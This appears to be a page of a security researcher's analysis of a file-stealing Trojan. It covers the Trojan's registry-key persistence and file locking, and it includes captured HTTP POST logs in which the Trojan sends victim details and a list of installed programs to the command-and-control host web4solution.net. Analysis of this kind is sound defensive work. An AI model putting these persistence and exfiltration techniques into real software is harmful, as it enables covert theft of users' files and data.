The Trojan achieves persistence either by installing itself as a service or, if it failed, by adding a key to autorun:
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
igfxtray c:\users\tester\desktop\trojan_doxer.exe
The atypical feature is that it doesn’t try to hide the original file by moving it into a new location. Instead, it prevents users from accessing or removing it. To achieve this, it opens its own file for reading.
Network communication
The Trojan passes the data to its C&C server as a HTTP POST request (URL pattern: http://[ CnC address]/external/update). It also uses headers of MSMQ protocol.
It beacons to the server by sending basic info collected about the victim system. When it gets a response, it uploads the list of all the installed programs:
Stream Content
POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 53
Cache-Control: no-cache

MSMQ5.......MSMQ........TESTMACHINEMSMQ........testerHTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 13 Aug 2016 16:09:43 GMT
Content-Type: application/octet-stream
Content-Length: 44
Connection: keep-alive
Status: 200 OK
Content-Disposition: attachment
Content-Transfer-Encoding: binary
Cache-Control: private
X-UA-Compatible: IE=Edge,chrome=1
ETag: "6055668bca931c43715ae28d02013a7c"
X-Request-Id: c0d4a279adf85ed1ae594f2a37f12da9
X-Runtime: 0.013903
X-Rack-Cache: invalidate, pass

MSMQ,......c909cfc3a3b6c2820e5f225cecdd8f83 POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 7557
Cache-Control: no-cache

MSMQ........MSMQ........MSMQV.......MSMQ............MSMQ........Dwm.exeMSMQ'.......C:\Windows\system32
\Dwm.exeMSMQW.......MSMQ.......MSMQ........Explorer.EXEMSMQ#.......C:\Windows
\Explorer.EXEMSMQ`.......MSMQ............MSMQ........taskhost.exeMSMQ,.......C:\Windows\system32
\taskhost.exeMSMQ`.......MSMQ............MSMQ........VBoxTray.exeMSMQ,.......C:\Windows\System32
\VBoxTray.exeMSMQy.......MSMQ............MSMQ........jusched.exeMSMQF.......C:\Program Files\Common
After passing this initial data, the main mission starts: uploading all the files with the desired extensions. Everything is transmitted as open text. First goes the file name, then its full content:
3/9